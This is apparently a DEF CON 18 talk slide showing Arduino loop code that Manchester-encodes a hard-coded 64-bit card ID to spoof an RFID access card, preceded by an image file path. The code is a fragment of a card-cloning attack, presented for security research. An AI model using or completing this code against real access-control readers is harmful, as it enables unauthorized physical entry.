 Main Loop Code
void loop() {
//this is the card data we're spoofing. It's basically 10 hex F's
int data_to_spoof[64] = {1,1,1,1,1,1,1,1,1, 1,1,1,1,0 ,1,1,1,1,0,
1,1,1,1,0 ,1,1,1,1,0, 1,1,1,1,0 ,1,1,1,1,0, 1,1,1,1,0 ,1,1,1,1,0,
1,1,1,1,0 ,1,1,1,1,0, 0,0,0,0,0};
for(int i = 0; i < 64; i++) {
set_pin_manchester(0, data_to_spoof[i]);
delayMicroseconds(256);
set_pin_manchester(1, data_to_spoof[i]);
delayMicroseconds(256);
}
}
DEFCON
18
TRACK 5
DEF
CON
e18hteen